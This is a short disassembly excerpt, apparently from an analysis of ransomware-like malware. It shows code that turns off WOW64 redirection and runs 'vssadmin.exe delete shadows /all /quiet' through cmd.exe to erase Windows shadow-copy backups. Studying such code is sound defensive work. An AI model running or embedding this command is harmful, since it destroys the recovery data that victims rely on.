 push eax ; HMODULE hModule
call dword [GetProcAddress] ; 0x415034 ; Wow64DisableWow64FsRedirection ; FARPROC GetProcA...
mov dword [var_4h], eax
cmp dword [var_4h], 0
je 0x404713
[0x0040470c]
lea ecx, [var_8h]
push ecx
call dword [var_4h]
[0x00404713]
push 0
push 0
push 0x4016b0 ; /c vssadmin.exe delete shadows /all /quiet
push 0x401708 ; cmd.exe
push 0x401718 ; open
push 0 ; HWND hwnd
call dword [ShellExecuteW] ; 0x41514c ; HINSTANCE ShellExecuteW(HWND hwnd, LPCWSTR lpOper...
call fcn.00404ad0
test eax, eax
je 0x404764
[0x00404737]
push 0x401724 ; LPCSTR lpLibFileName
call dword [LoadLibraryA] ; 0x415038 ; kernel32.dll ; HMODULE LoadLibraryA(LPCSTR lpLibF...
mov dword [var_14h], eax
push 0x401734 ; LPCSTR lpProcName
mov edx, dword [var_14h]
push edx ; HMODULE hModule
call dword [GetProcAddress] ; 0x415034 ; Wow64RevertWow64FsRedirection ; FARPROC GetProcAd...
mov dword [var_ch], eax